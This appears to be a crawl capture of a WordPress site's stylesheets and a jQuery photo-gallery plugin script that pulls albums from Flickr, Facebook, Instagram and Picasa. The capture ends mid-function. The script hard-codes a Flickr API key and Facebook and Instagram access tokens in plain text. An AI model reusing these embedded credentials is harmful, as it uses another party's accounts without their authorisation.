.dt_pg_tabs .nav > li > a{position:relative;display:block;padding:10px 15px;text-decoration:none;}
.dt_pg_tabs .nav > li > a:hover,
.dt_pg_tabs .nav > li > a:focus{text-decoration:none;background-color:#eeeeee;}
.dt_pg_tabs .nav > li.disabled > a{color:#777777;}
.dt_pg_tabs .nav > li.disabled > a:hover,
.dt_pg_tabs .nav > li.disabled > a:focus{color:#777777;text-decoration:none;background-color:transparent;cursor:not-allowed;}
.dt_pg_tabs .nav .open > a,
.dt_pg_tabs .nav .open > a:hover,
.dt_pg_tabs .nav .open > a:focus{background-color:#eeeeee;border-color:#428bca;}
.dt_pg_tabs .nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}
.dt_pg_tabs .nav > li > a > img{max-width:none;}
.dt_pg_tabs .nav-tabs{border-bottom:1px solid #dddddd;}
.dt_pg_tabs .nav-tabs > li{float:left;margin-bottom:-1px;}
.dt_pg_tabs .nav-tabs > li > a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0;}
.dt_pg_tabs .nav-tabs > li > a:hover{border-color:#eeeeee #eeeeee #dddddd;}
.dt_pg_tabs .nav-tabs > li.active > a,
.dt_pg_tabs .nav-tabs > li.active > a:hover,
.dt_pg_tabs .nav-tabs > li.active > a:focus{color:#555555;background-color:#ffffff;border:1px solid #dddddd;border-bottom-color:transparent;cursor:default;}
.dt_pg_tabs .nav-tabs.nav-justified{width:100%;border-bottom:0;}
.dt_pg_tabs .nav-tabs.nav-justified > li{float:none;}
.dt_pg_tabs .nav-tabs.nav-justified > li > a{text-align:center;margin-bottom:5px;}
.dt_pg_tabs .nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}
@media (min-width:768px){.dt_pg_tabs .nav-tabs.nav-justified > li{display:table-cell;width:1%;}
.dt_pg_tabs .nav-tabs.nav-justified > li > a{margin-bottom:0;}
}
.dt_pg_tabs .nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px;}
.dt_pg_tabs .nav-tabs.nav-justified > .active > a,
.dt_pg_tabs .nav-tabs.nav-justified > .active > a:hover,
.dt_pg_tabs .nav-tabs.nav-justified > .active > a:focus{border:1px solid #dddddd;}
@media (min-width:768px){.dt_pg_tabs .nav-tabs.nav-justified > li > a{border-bottom:1px solid #dddddd;border-radius:4px 4px 0 0;}
.dt_pg_tabs .nav-tabs.nav-justified > .active > a,
.dt_pg_tabs .nav-tabs.nav-justified > .active > a:hover,
.dt_pg_tabs .nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#ffffff;}
}
.dt_pg_tabs .nav-pills > li{float:left;}
.dt_pg_tabs .nav-pills > li > a{border-radius:4px;}
.dt_pg_tabs .nav-pills > li + li{margin-left:2px;}
.dt_pg_tabs .nav-pills > li.active > a,
.dt_pg_tabs .nav-pills > li.active > a:hover,
.dt_pg_tabs .nav-pills > li.active > a:focus{color:#ffffff;background-color:#428bca;}
.dt_pg_tabs .nav-stacked > li{float:none;}
.dt_pg_tabs .nav-stacked > li + li{margin-top:2px;margin-left:0;}
.dt_pg_tabs .nav-justified{width:100%;}
.dt_pg_tabs .nav-justified > li{float:none;}
.dt_pg_tabs .nav-justified > li > a{text-align:center;margin-bottom:5px;}
.dt_pg_tabs .nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}
@media (min-width:768px){.dt_pg_tabs .nav-justified > li{display:table-cell;width:1%;}
.dt_pg_tabs .nav-justified > li > a{margin-bottom:0;}
}
.dt_pg_tabs .nav-tabs-justified{border-bottom:0;}
.dt_pg_tabs .nav-tabs-justified > li > a{margin-right:0;border-radius:4px;}
.dt_pg_tabs .nav-tabs-justified > .active > a,
.dt_pg_tabs .nav-tabs-justified > .active > a:hover,
.dt_pg_tabs .nav-tabs-justified > .active > a:focus{border:1px solid #dddddd;}
@media (min-width:768px){.dt_pg_tabs .nav-tabs-justified > li > a{border-bottom:1px solid #dddddd;border-radius:4px 4px 0 0;}
.dt_pg_tabs .nav-tabs-justified > .active > a,
.dt_pg_tabs .nav-tabs-justified > .active > a:hover,
.dt_pg_tabs .nav-tabs-justified > .active > a:focus{border-bottom-color:#ffffff;}
}
.dt_pg_tabs .tab-content > .tab-pane{display:none;}
.dt_pg_tabs .tab-content > .active{display:block;}
.dt_pg_tabs .nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0;}
.clearfix:before,
.clearfix:after,
.nav:before,
.nav:after{content:" ";display:table;}
.clearfix:after,
.nav:after{clear:both;}
.center-block{display:block;margin-left:auto;margin-right:auto;}
.pull-right{float:right !important;}
.pull-left{float:left !important;}
.hide{display:none !important;}
.show{display:block !important;}
.invisible{visibility:hidden;}
.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.affix{position:fixed;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}

--- FILE ---
content_type: text/css
request_url: https://ucmas.in/wp-content/plugins/dt_plusgallery/plusgallery.css?ver=3.0.4
body_size: 2021
content:
.clearfix:before, .clearfix:after{content:" ";display:block;height:0;overflow:hidden;}
.clearfix:after{clear:both;}
.clearfix{}
.plusgallery{background:url("assets/images/plusgallery/loading-albums.gif") no-repeat scroll 50% 50% rgba(0, 0, 0, 0);color:#222;min-height:240px;position:relative;text-align:left;z-index:1;}
.plusgallery.loaded{background:none repeat scroll 0 0 rgba(0, 0, 0, 0);}
.plusgallery ul{list-style-type:none !important;margin:0 !important;padding:0 !important;}
.plusgallery li{list-style-type:none !important;}
.plusgallery *{box-sizing:border-box;}
.plusgallery a, #pgzoomview a{display:block;text-decoration:none;transition:all 0.3s ease-out 0.1s;}
.plusgallery a{background-color:#fff;box-shadow:0 0 0 1px rgba(0, 0, 0, 0.05), 1px 1px 5px rgba(0, 0, 0, 0.3);color:#222;display:block;}
.plusgallery a:hover, #pgzoomview a:hover{background-color:#38beea;}
.plusgallery a img{display:block;max-width:100%;width:100%;margin:0 !important;padding:0 !important;}
.spacer{background:url("assets/images/plusgallery/loading-albums.gif") no-repeat scroll 50% 50% #fff;position:relative;z-index:1;}
#pgalbums{clear:both;width:100%;}
.pgalbumthumb{float:left;margin:0 0 30px !important;padding:0 15px;width:20%;}
.plusgallery .pgalbumlink{display:block;overflow:hidden;padding:3%;position:relative;width:100%;}
.pgalbumimg{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;border:medium none;display:block;position:relative;width:100%;z-index:1;}
@media(max-width:991px){.pgalbumthumb span.pgalbumtitle, .pgthumb span.pgalbumtitle{margin-bottom:-6px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
}
.pgalbumtitle{background:transparent;bottom:3%;color:#3b5998;display:inline-block;font-size:1.12em;font-weight:600;left:3%;padding:1em 6% 6%;text-align:center;width:100%;z-index:7;}
.pg-wp-attachment-caption{position:absolute;display:block;bottom:5px;left:5px;background:-moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.65)));background:-webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000',GradientType=0);color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.4);font-size:1.12em;line-height:1.3;z-index:7;padding:2em 6% 6% 6%;width:95%;}
.pgalbumthumb .pgloading{background:url("assets/images/plusgallery/loading-gallery.gif") no-repeat scroll 50% 50% rgba(0, 0, 0, 0.8);height:95.4545%;left:2.38095%;top:2.38095%;width:95.4545%;z-index:6;position:absolute;}
.oldie .pgalbumthumb .pgloading{left:3%;top:3%;}
.pgplus{background:none repeat scroll 0 0 #fff;color:#fff;font-size:1.8em;font-weight:100;line-height:1em;padding:0.3em;position:absolute;right:-1.5em;text-align:center;top:-1.5em;transition:all 0.3s ease-out 0.1s;width:1.5em;z-index:7;}
.pgalbumlink:hover .pgplus{background:none repeat scroll 0 0 #38beea;right:0;top:0;}
#pgthumbview{clear:both;display:none;}
.plusgallery #pgthumbcrumbs{color:#222;}
.plusgallery[data-type="instagram"] #pgthumbcrumbs{display:none;}
#pgthumbcrumbs li{float:left;margin:0;padding:6px 0 10px;font-size:16px;}
li.crumbtitle.blue.bold{padding-top:2px !important;font-size:18px !important;width:93%;line-height:18px;}
#pgthumbcrumbs li#pgthumbhome,
#pgthumbcrumbs li#pgoptionsthumbhome{background:#3e4095;color:#fff;cursor:pointer;font-size:1.5em;line-height:0.6em;padding-left:0.4em;padding-right:0.4em;transition:all 0.3s ease-out 0s;margin-right:10px;}
#pgthumbcrumbs li#pgoptionsthumbhome a{box-shadow:none;}
#pgthumbcrumbs li#pgoptionsthumbhome:hover a{background-color:transparent;color:#fff;display:block;}
.pgthumb{display:block;float:left;margin:0 0 30px !important;padding:0 15px;position:relative;width:20%;}
.oldie .pgthumb{height:180px;margin:10px;width:180px;}
.pgthumb a{position:relative;overflow:hidden;height:100%;margin:0;padding:5px;width:100%;}
.oldie .pgthumb a{height:130px;padding:5px;width:130px;}
.pgthumb img{background:url("assets/images/plusgallery/loading-albums.gif") no-repeat scroll 50% 50% #fff;border:medium none;max-width:130px;width:100%;}
#pgzoomview{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.8);display:none;height:100%;left:0;list-style-type:none;margin:0;padding:0;position:absolute;text-align:center;top:0;width:100%;z-index:999999;}
.oldie #pgzoomview{background:url("assets/images/plusgallery/80.png") repeat scroll 0 0 rgba(0, 0, 0, 0);}
#pgzoomview.fixed{position:fixed;}
#pgzoomscroll{direction:ltr !important;height:100%;overflow-x:scroll;position:absolute;width:100%;z-index:1010;}
#pgzoom{height:100%;list-style-type:none;margin:0;padding:0;}
.pgzoomslide{float:left;height:100%;left:0;position:relative;text-align:center;top:0;width:100%;margin:0px;padding:0px;}
.pgzoomslide.loading{background-image:url("assets/images/plusgallery/loading-gallery.gif");background-position:50% 50%;background-repeat:no-repeat;position:relative;}
.pgzoomspacer{display:inline-block;height:100%;vertical-align:middle;width:1px;}
.pgzoomcenter{display:inline-block;text-align:center;vertical-align:middle;}
.pgzoomimg{box-shadow:1px 1px 8px rgba(0, 0, 0, 0.9);display:inline-block;margin-bottom:2em;max-height:75%;max-width:80%;opacity:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;vertical-align:middle;}
#pgzoomview.pg-auto-zoom .pgzoomimg:hover{-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);overflow:scroll;}
.pgzoomimg.active{opacity:1;}
.oldie .pgzoomimg{max-height:none;max-width:none;}
.pgzoomcaption{bottom:0;box-sizing:border-box;color:#fff;font-size:0.9em;left:0;margin:1.5em 0;opacity:1;padding-left:20%;padding-right:20%;position:absolute;text-align:center;transition:opacity 0.5s ease-out 0s;width:100%;}
.pgzoomarrow{background:url("assets/images/plusgallery/arrows.gif") no-repeat scroll 0 0 rgba(0, 0, 0, 0);height:100px;margin-top:-50px;overflow:hidden;position:fixed;text-indent:-5000px;top:50%;width:52px;z-index:999999999;}
.pgzoomarrow:hover{box-shadow:1px 1px 6px rgba(0, 0, 0, 0.3) inset;}
#pgprevious{background-position:0 50%;border-bottom-right-radius:3px;border-top-right-radius:3px;left:0;}
#pgnext{background-position:100% 50%;border-bottom-left-radius:3px;border-top-left-radius:3px;right:0;}
#pgzoomclose{background-image:url("assets/images/plusgallery/zoom-icons.gif");background-position:50% 50%;background-repeat:no-repeat;border-bottom-left-radius:3px;height:52px;overflow:hidden;position:absolute;right:0;text-indent:-5000px;top:0;width:52px;z-index:999999999;}
#pgzoomclose:hover{box-shadow:1px 1px 6px rgba(0, 0, 0, 0.3) inset;}
.pgzoom-overflow-y{overflow-y:hidden !important;}
#pgcredit{clear:both;padding-bottom:10px;padding-top:10px;text-align:center;}
.plusgallery #pgcredit a{background-color:transparent;box-shadow:none;color:#222;display:inline-block;font-size:10px;letter-spacing:1px;padding:0.3em 0.5em 0.3em 0.4em;text-transform:uppercase;}
#pgcredit a:hover{background-color:#38beea !important;box-shadow:1px 1px 3px rgba(0, 0, 0, 0.5) inset !important;}
.plusgallery #pgcredit a span{color:#666;transition:color 0.3s ease-out 0s;}
.plusgallery #pgcredit a:hover span{color:#fff;}
.dtpg_message{color:#fa0812;font-style:italic;}
.plus-category{margin-bottom:2.5em;}
.plus-category span{cursor:pointer;margin:0px 5px;display:inline-block;}
.plus-category .hidden-filter{display:none;}
.plus-hide-pointer span{pointer-events:none;cursor:none;}
@media screen and (max-width:992px) and (min-width:768px){.pgalbumthumb{width:25% !important;}
.pgthumb{width:25% !important;}
}
@media only screen and (max-width:768px){.pgalbumthumb{width:33.33% !important;}
.pgthumb{width:33.33% !important;}
}
@media only screen and (max-width:480px){.pgalbumthumb{width:50% !important;}
.pgthumb{width:50% !important;}
.plus-wp-gallery .pgalbumthumb{width:50% !important;}
}
@media only screen and (max-width:320px){.pgalbumthumb{width:100% !important;}
.pgthumb{width:100% !important;}
.plus-wp-gallery .pgalbumthumb{width:100% !important;}
}
#DTPG-TabPlus{margin:0;margin-bottom:1.7em;}
#DTPG-TabPlus li{margin:0;}
.plusgallery a:hover, #pgzoomview a:hover, .pgalbumlink:hover .pgplus, #pgthumbcrumbs li#pgthumbhome:hover{background:none;}
@media (max-width:480px){li.crumbtitle.blue.bold{width:80%;}

--- FILE ---
content_type: text/css
request_url: https://ucmas.in/wp-content/themes/ucmas/css/default.css
body_size: 438
content:
@charset "utf-8";*{padding:0;margin:0;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video,{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;outline:0;background:transparent;border-collapse:collapse;vertical-align:top;outline:none;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{display:block;}
table{border-collapse:collapse;border-spacing:0;}
@font-face{font-family:"Trebuchet MS";src:url(../fonts/Trebuchet MS.otf);src:url(../fonts/Trebuchet MS.ttf);src:url(../fonts/Trebuchet MS.woff);}
@font-face{font-family:"GErontoBis";src:url(../fonts/GErontoBis.otf);src:url(../fonts/GErontoBis.ttf);src:url(../fonts/GErontoBis.woff);}
body{font-size:14px;font-family:"Trebuchet MS";margin:auto;color:#383838;line-height:22px;}
h1, h2, h3, h4, h5, h6{margin:0;padding:0;font-weight:900;}
ul, ol{list-style:none;padding:0;margin:0;}
li{display:block;margin:0;}
a{text-decoration:none;}
a:hover, a:focus{text-decoration:none;color:#333;outline:none;}
img{height:auto;}
p{margin:0;}
input, textarea{border:1px solid #CCCCCC;border-radius:3px;margin:5px 0;padding:0 5px;outline:none;}

--- FILE ---
content_type: text/javascript
request_url: https://ucmas.in/wp-content/plugins/dt_plusgallery/assets/js/plusgallery.js?ver=3.0.4
body_size: 5762
content:
jQuery.ajaxSetup({cache:false});(function(jQuery){jQuery.fn.slideFade=function(speed,callback){var slideSpeed;for(var i=0;i<arguments.length;i++){if(typeof arguments[i]=="number"){slideSpeed=arguments[i];}
else{var callBack=arguments[i];}}
if(!slideSpeed){slideSpeed=500;}
this.animate({opacity:'toggle',height:'toggle'},slideSpeed,function(){if(typeof callBack!="function"){callBack=function(){};}
callBack.call(this);});};})(jQuery);(function(jQuery){jQuery.fn.plusGallery=function(options){var lmnt=this;if(lmnt.length===0){return false;}
var pg={id:jQuery(lmnt).attr('id'),imagePath:'images/plusgallery',cap_Length:500,auto_zoom:'',type:'google',albumTitle:false,albumLimit:20,limit:20,apiKey:'b3ae683dd5fabd40e67cc6fcfb387e3c',exclude:null,include:null,wpAlbumURL:null,imgArray:[],titleArray:[],descArray:[],t:'',idx:0,imgCount:0,imgTotal:0,winWidth:1024,touch:false,titleText:'',containerDataCl:jQuery(lmnt).attr('data-cl'),dataOptions:{},init:function(){var _doc=jQuery(document);if("ontouchstart"in document.documentElement){window.scrollTo(0,1);pg.touch=true;}
pg.winWidth=jQuery(window).width();jQuery('#pgzoomview').remove();if(options)
_doc.off("click","."+pg.containerDataCl+" .pgalbumlink,."+pg.containerDataCl+" #pgoptionsthumbhome,."+pg.containerDataCl+" .pgthumb, .pgzoomarrow, .pgzoomclose, #pgzoomview, #pgzoomslide, .pgzoomimg");else{_doc.off("click",".pgalbumlink, #pgthumbhome, .pgthumb, .pgzoomarrow, .pgzoomclose, #pgzoomview, #pgzoomslide, .pgzoomimg");}
pg.getDataAttr();pg.writeHTML();if(pg.albumId!==null||pg.type=='instagram'){pg.loadSingleAlbum();}
else{pg.loadAlbumData();}
_doc.on("click","."+pg.containerDataCl+" .pgalbumlink",function(e){e.preventDefault();jQuery(this).append('<span class="pgloading"></span>');var galleryURL=this.href;var galleryTitle=jQuery(this).children('span').html();var galleryDesc=jQuery(this).children('span.galleryDesc').html();pg.loadGallery(galleryURL,galleryTitle,galleryDesc);pg.scrollup();if((plusCategory=jQuery('.plus-category'))){plusCategory.addClass("plus-hide-pointer");}
if(options){this.href='#';jQuery(this).addClass('addLink');}});_doc.on("click","#pgthumbhome",function(e){if((plusCategory=jQuery('.plus-category'))){plusCategory.removeClass("plus-hide-pointer");var imgLoad=imagesLoaded(document.querySelector("#"+pg.id+" .isotope"));imgLoad.on('done',function(instance){jQuery("#"+pg.id).find(".isotope").isotope("layout");});}
e.preventDefault();jQuery('#pgthumbview').slideFade(700);jQuery('#pgalbums').slideFade(700);});_doc.on('click','.'+pg.containerDataCl+' .pgthumb',function(e){e.preventDefault();var idx=jQuery('.pgthumb').index(this);pg.loadZoom(idx);jQuery('html').addClass('pgzoom-overflow-y');});_doc.on('click','.pgzoomarrow',function(e){e.preventDefault();var dir=this.rel;pg.prevNext(dir);return false;});_doc.on('click','.pgzoomclose',function(e){e.preventDefault();pg.unloadZoom();});_doc.on("click","#pgzoomview",function(e){e.preventDefault();pg.unloadZoom();});_doc.on("click","#pgzoomslide",function(){pg.unloadZoom();});_doc.on("click",".pgzoomimg",function(){return false;});clearTimeout(pg.t);},getDataAttr:function(){dataAttr=lmnt.attr('id');if(dataAttr){pg.id=dataAttr;}else{message='Please contact to author for support.';pg.message(message);return false;}
dataAttr=lmnt.attr('data-type');if(dataAttr){pg.type=dataAttr;}else if(options&&options.dataOptions.type!=''){pg.type=options.dataOptions.type;}else{message='You must enter a data type.';pg.message(message);return false;}
dataAttr=lmnt.attr('data-album-url');if(dataAttr){pg.wpAlbumURL=dataAttr;}else if(options){if(options.dataOptions.albumURL!='')
pg.wpAlbumURL=options.dataOptions.albumURL;}
if(pg.type!=='wp_gallery'){lmnt.attr('data-userid');var dataAttr=lmnt.attr('data-userid');if(dataAttr){pg.userId=dataAttr;}else if(options&&options.dataOptions.userID!=''){pg.userId=options.dataOptions.userID;}
else{message='You must enter a valid User ID';pg.message(message);return false;}}
dataAttr=lmnt.attr('data-limit');if(dataAttr){pg.limit=dataAttr;}else if(options&&options.dataOptions.limit!=""){pg.limit=options.dataOptions.limit;}
dataAttr=lmnt.attr('data-album-limit');if(dataAttr){pg.albumLimit=dataAttr;}else if(options&&options.dataOptions.albumLimit!=""){pg.albumLimit=options.dataOptions.albumLimit;}
dataAttr=lmnt.attr('data-exclude');if(dataAttr){pg.exclude=dataAttr.split(',');}else if(options&&options.dataOptions.exclude!=""){pg.exclude=options.dataOptions.exclude.split(',');}
dataAttr=lmnt.attr('data-include');if(dataAttr){pg.include=dataAttr.split(',');}else if(options&&options.dataOptions.include!=""){pg.include=options.dataOptions.include.split(',');}
pg.apiKey='b3ae683dd5fabd40e67cc6fcfb387e3c';dataAttr=lmnt.attr('data-album-id');if(dataAttr){pg.albumId=dataAttr;titleAttr=lmnt.attr('data-album-title');if(titleAttr=='true'){pg.albumTitle=true;}else{pg.albumTitle=false;}}else if(options&&options.dataOptions.albumID!=''){pg.albumId=options.dataOptions.albumID;}
else{pg.albumTitle=true;pg.albumId=null;}
dataAttr=lmnt.attr('data-image-path');if(dataAttr){pg.imagePath=dataAttr;}else if(options){pg.imagePath=options.dataOptions.imagePath;}
dataAttr=lmnt.attr('data-caption-length');if(dataAttr){pg.cap_Length=dataAttr;}else if(options&&options.dataOptions.captionLng!=""){pg.cap_Length=options.dataOptions.captionLng;}
dataAttr=lmnt.attr('data-auto-zoom');if(dataAttr=='yes'){pg.auto_zoom=' pg-auto-zoom';}},writeHTML:function(){var touchClass;if(pg.touch){touchClass='touch';lmnt.addClass('touch');}
else{touchClass='no-touch';lmnt.addClass('no-touch');}
lmnt.append('<ul id="pgalbums" class="clearfix isotope"></ul>'+'<div id="pgthumbview">'+'<ul id="pgthumbs" class="clearfix"></ul>'+'</div>');jQuery('body').prepend('<div id="pgzoomview" class="pg '+touchClass+pg.auto_zoom+'">'+'<a href="#" rel="previous" id="pgzoomclose" title="Close">Close</a>'+'<a href="#" rel="previous" id="pgprevious" class="pgzoomarrow" title="previous">Previous</a>'+'<a href="#" rel="next" id="pgnext" class="pgzoomarrow" title="Next">Next</a>'+'<div id="pgzoomscroll">'+'<ul id="pgzoom"></ul>'+'</div>'+'</div>');lmnt.addClass('pg');if(pg.albumTitle===true){if(options)
jQuery('#pgthumbview').prepend('<ul id="pgthumbcrumbs" class="clearfix"><li id="pgoptionsthumbhome"><a class="dtpg-thumb-home" onclick="DTPGThumbHome(this)" href="javascript:void(0);">&laquo;</a></li></ul>');else
jQuery('#pgthumbview').prepend('<ul id="pgthumbcrumbs" class="clearfix"><li id="pgthumbhome">&laquo;</li></ul>');}},loadAlbumData:function(){var albumURL;switch(pg.type)
{case'wp_gallery':albumURL=pg.wpAlbumURL;break;case'google':albumURL='https://picasaweb.google.com/data/feed/base/user/'+pg.userId+'?alt=json&kind=album&hl=en_US&max-results='+pg.albumLimit+'&callback=?';break;case'flickr':albumURL='https://api.flickr.com/services/rest/?&method=flickr.photosets.getList&api_key='+pg.apiKey+'&user_id='+pg.userId+'&format=json&jsoncallback=?';break;case'facebook':albumURL='https://graph.facebook.com/'+pg.userId+'/albums?limit='+pg.albumLimit+'&access_token=273366399527177|afnxgGNbszgV2ny0GShChH2coAQ&callback=?';break;case'instagram':albumURL=null;break;default:message='Please define a gallery type.';pg.message(message);}
jQuery.getJSON(albumURL,function(json){lmnt.addClass('loaded');var objPath,albumTotal,galleryImage,galleryTitle,galleryJSON,dataCategory;switch(pg.type)
{case'wp_gallery':objPath=json;albumTotal=objPath.length;if(albumTotal>0){jQuery.each(objPath,function(i,obj){galleryTitle=obj.name;galleryDesc=obj.desc;galleryJSON=obj.link;galleryImage=obj.galleryImage;dataCategory=obj.dataCategory;pg.loadAlbums(galleryTitle,galleryDesc,galleryImage,galleryJSON,dataCategory);});var imgLoad=imagesLoaded(document.querySelector("#"+pg.id+" .isotope"));imgLoad.on('done',function(instance){pg.pgIsotope();});}
else{message='There are either no results for albums.';pg.message(message);}
break;case'google':objPath=json.feed.entry;albumTotal=objPath.length;if(albumTotal>pg.albumLimit){albumTotal=pg.albumLimit;}
if(albumTotal>0){jQuery.each(objPath,function(i,obj){if(i<albumTotal){galleryTitle=obj.title.$t;galleryJSON=obj.link[0].href;galleryImage=obj.media$group.media$thumbnail[0].url;galleryImage=galleryImage.replace('s160','s210');pg.loadAlbums(galleryTitle,galleryImage,galleryJSON,i);}});}
else{message='There are either no results for albums with this user ID or there was an error loading the data. \n'+galleryJSON;pg.message(message);}
break;case'flickr':objPath=json.photosets.photoset;albumTotal=objPath.length;if(albumTotal>pg.albumLimit){albumTotal=pg.albumLimit;}
if(albumTotal>0){jQuery.each(objPath,function(i,obj){if(i<albumTotal){galleryTitle=obj.title._content;galleryImage='https://farm'+obj.farm+'.staticflickr.com/'+obj.server+'/'+obj.primary+'_'+obj.secret+'_n.jpg';galleryJSON='https://api.flickr.com/services/rest/?&method=flickr.photosets.getPhotos&api_key='+pg.apiKey+'&photoset_id='+obj.id+'&format=json&jsoncallback=?';pg.loadAlbums(galleryTitle,galleryImage,galleryJSON);}});}
else{message='There are either no results for albums with this user ID or there was an error loading the data. \n'+galleryJSON;pg.message(message);}
break;case'facebook':objPath=json.data;albumTotal=objPath.length;if(albumTotal>pg.albumLimit){albumTotal=pg.albumLimit;}
if(albumTotal>0){jQuery.each(objPath,function(i,obj){if(i<albumTotal){galleryTitle=obj.name;galleryJSON='https://graph.facebook.com/'+obj.id+'/photos?limit='+pg.limit+'&access_token=273366399527177|afnxgGNbszgV2ny0GShChH2coAQ';galleryImage='http://graph.facebook.com/'+obj.id+'/picture?type=album';pg.loadAlbums(galleryTitle,galleryImage,galleryJSON);}});}
else{message='There are either no results for albums with this user ID or there was an error loading the data. \n'+albumURL;pg.message(message);}
break;}});},loadAlbums:function(galleryTitle,galleryDesc,galleryImage,galleryJSON,dataCategory){var displayAlbum=true;var imgHTML;if(pg.exclude!==null){jQuery.each(pg.exclude,function(index,value){if(galleryJSON.indexOf(value)>0){displayAlbum=false;}});}
if(pg.include!==null){displayAlbum=false;jQuery.each(pg.include,function(index,value){if(galleryJSON.indexOf(value)>0){displayAlbum=true;}});}
if(displayAlbum){if(pg.type=='facebook'||pg.type=='flickr'){imgHTML='<img src="'+pg.imagePath+'/square.png" style="background-image: url('+galleryImage+');" title="'+galleryTitle+'" title="'+galleryTitle+'" class="pgalbumimg">';}else if(pg.type=='wp_gallery'){imgHTML='<img src="'+pg.imagePath+'/square.png" style="background-image: url('+galleryImage+');" title="'+galleryTitle+'" title="'+galleryTitle+'" class="pgalbumimg">';}else{imgHTML='<img src="'+galleryImage+'" title="'+galleryTitle+'" title="'+galleryTitle+'" class="pgalbumimg">';}
if(pg.type=='wp_gallery'){jQuery('#pgalbums').append('<li class="pgalbumthumb item '+dataCategory+'" data-category="'+dataCategory+'" >'+'<a href="'+galleryJSON+'" class="pgalbumlink">'+imgHTML+'<span style="display:none;">'+galleryTitle+'</span><span style="display:none;" class="galleryDesc">'+galleryDesc+'</span><span class="pgplus">+</span></a><span class="pgalbumtitle">'+galleryTitle+'</span>'+'</li>');}else{if(options){lmnt.find('#pgalbums').append('<li class="pgalbumthumb">'+'<a data-url-json="'+galleryJSON+'" href="'+galleryJSON+'" class="pgalbumlink">'+imgHTML+'<span class="pgalbumtitle" style="display: none;">'+galleryTitle+'</span><span class="pgplus">+</span></a><span class="pgalbumtitle">'+galleryTitle+'</span>'+'</li>');}else{jQuery('#pgalbums').append('<li class="pgalbumthumb">'+'<a href="'+galleryJSON+'" class="pgalbumlink">'+imgHTML+'<span style="display: none;">'+galleryTitle+'</span><span class="pgplus">+</span></a><span class="pgalbumtitle">'+galleryTitle+'</span>'+'</li>');}}}},loadSingleAlbum:function(){var url;var allAlbum,title;switch(pg.type)
{case'wp_gallery':url=pg.wpAlbumURL;break;case'google':url='https://picasaweb.google.com/data/feed/base/user/'+pg.userId+'/albumid/'+pg.albumId+'?alt=json&hl=en_US';break;case'flickr':url='https://api.flickr.com/services/rest/?&method=flickr.photosets.getPhotos&api_key='+pg.apiKey+'&photoset_id='+pg.albumId+'&format=json&jsoncallback=?';break;case'facebook':url='https://graph.facebook.com/'+pg.albumId+'/photos?limit='+pg.limit+'&access_token=273366399527177|afnxgGNbszgV2ny0GShChH2coAQ';allAlbum='https://graph.facebook.com/'+pg.userId+'/albums?access_token=273366399527177|afnxgGNbszgV2ny0GShChH2coAQ';break;case'instagram':url='https://api.instagram.com/v1/users/'+pg.userId+'/media/recent/?access_token=35163631.3a5ca5d.be9b66ad0f964d17b996d2a899bc8cd3&count='+pg.limit;break;}
pg.loadGallery(url);lmnt.addClass('loaded');jQuery('#pgthumbhome').hide();jQuery('#pgoptionsthumbhome').hide();},loadGallery:function(url,title,desc){var obPath,imgTitle,imgSrc,imgTh,imgBg='',thumbsLoaded=0,zoomWidth,flickrImgExt;pg.imgArray=[];pg.titleArray=[];pg.descArray=[];jQuery('#pgzoom').empty();var dataType="jsonp";if(pg.type=='wp_gallery'){dataType="json";}
jQuery.ajax({url:url,cache:false,dataType:dataType,success:function(json){jQuery('.crumbtitle').remove();jQuery('.crumbdesc').remove();jQuery('#pgthumbs').empty();if(title===undefined){title='&nbsp;';}
if(desc===undefined){desc='&nbsp;';}
jQuery('#pgthumbcrumbs').append('<li class="crumbtitle blue bold">'+title+'</li>');jQuery('#pgthumbcrumbs').append('<li class="crumbdesc">'+desc+'</li>');switch(pg.type)
{case'wp_gallery':objPath=json.data;break;case'google':objPath=json.feed.entry;break;case'flickr':objPath=json.photoset.photo;break;case'facebook':objPath=json.data;break;case'instagram':objPath=json.data;break;}
pg.imgTotal=objPath.length;if(pg.type=='wp_gallery'){pg.limit=9999;}else if(pg.limit<pg.imgTotal){pg.imgTotal=pg.limit;}
if(pg.imgTotal===0){message='Please check your photo permissions,\nor make sure there are photos in this gallery.';pg.message(message);}
